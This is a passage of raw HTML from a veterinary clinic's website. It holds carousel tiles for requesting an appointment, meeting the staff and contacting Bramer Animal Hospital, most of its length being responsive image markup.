https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding a Dog" title="Veterinarian Holding a Dog" src="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ">Request Appointment</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ"><p>Click here to request an appointment, or call <a href="tel:(847) 864-1700">(847) 864-1700</a> </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="cta-3-tile" data-analytics-value="Request Appointment" data-analytics-variation="variation-a">Book Appointment</a></p></section></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orang and white dog laying on hardwood floors with a brindle cat" title="Orang and white dog laying on hardwood floors with a brindle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE">Meet Your Team</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE"><p>Bramer Animal Hospital&#39;s staff are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Meet Our Doctors" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2XX8ZNSfwyj57V3ZdjwSoN" data-analytics-type="cta-3-tile" data-analytics-value="Meet Your Team" data-analytics-variation="variation-a">Meet Our Doctors</a></p></section></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman on Laptop Next to Cat" title="Woman on Laptop Next to Cat" src="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN">Contact Us</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="3ND7DMtY0LKjQf0BVD6WXN"><p>Have a question or comment? Please click here to contact Bramer Animal Hospital </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Talk To Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2s3kpDawn1XKdZHCEBoucd" data-analytics-type="cta-3-tile" data-analytics-value="Contact Us" data-analytics-variation="variation-a">Talk To Us</a></p></section></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-3-tile__all-tiles-container sc-10lpcsk-0 cBTNoT variation-a showAllTilesContainer"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding a Dog" title="Veterinarian Holding a Dog" src="https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5e4vH1csu81znaUaZvRLSR/f5a5e1bfdbee9bcda475ec3bb2bfc755/Vet_Holding_Dog.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ">Request Appointment</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="5fe7KRIn4loeAD7bzYE2YJ"><p>Click here to request an appointment, or call <a href="tel:(847) 864-1700">(847) 864-1700</a> </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="cta-3-tile" data-analytics-value="Request Appointment" data-analytics-variation="variation-a">Book Appointment</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orang and white dog laying on hardwood floors with a brindle cat" title="Orang and white dog laying on hardwood floors with a brindle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ge24xBv3NQ8rLtOb31ofG/820b8b9cc639d19d435b8c387485ef39/3_Tile_-_Cat___Dog_On_Floor.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE">Meet Your Team</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2tJTGZZuU420TlbjLk5nXE"><p>Bramer Animal Hospital&#39;s staff are committed to excellence. Our world-class staff combines cutting-edge veterinary technology with decades of experience to provide the highest level of care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Meet Our Doctors" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="2XX8ZNSfwyj57V3ZdjwSoN" data-analytics-type="cta-3-tile" data-analytics-value="Meet Your Team" data-analytics-variation="variation-a">Meet Our Doctors</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 bXMgoM nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ajdY5FSoH95QENsF43MrU/4df60163a39de87b5eb4e27be869f7d0/NVA_-_MASTER_-_3-TILE_-_HOME_-_Woman_on_Laptop_Next_to_Cat.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, 